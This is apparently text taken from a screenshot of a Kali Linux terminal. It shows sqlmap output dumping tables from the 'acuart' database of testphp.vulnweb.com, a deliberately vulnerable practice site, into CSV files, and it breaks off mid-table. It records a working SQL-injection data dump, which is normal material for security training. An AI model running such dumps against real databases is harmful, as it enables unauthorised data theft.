 1 2 3 4 15:51
kali@kali: ~
File Actions Edit View Help
[15:50:48] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
| pic_id | feature_text |
[15:50:48] [INFO] table 'acuart.featured' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[15:50:48] [INFO] fetching columns for table 'products' in database 'acuart'
[15:50:48] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
| id | name | price | description | rewritename |
| 1 | Network Storage D-Link DNS-313 enclosure 1 x SATA | 359 | NET STORAGE ENCLOSURE SATA DNS-313 D-LINK | network-attached-storage-dlink |
| 2 | Web Camera A4Tech PK-335E | 10 | Web Camera A4Tech PK-335E | web-camera-a4tech |
| 3 | Laser Color Printer HP LaserJet M551dn, A4 | 812 | Laser Color Printer HP LaserJet M551dn, A4 | color-printer |
Browse Network
[15:50:49] [INFO] table 'acuart.products' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.csv'
[15:50:49] [INFO] fetching columns for table 'artists' in database 'acuart'
[15:50:49] [INFO] fetching entries for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
| artist_id | adesc
| aname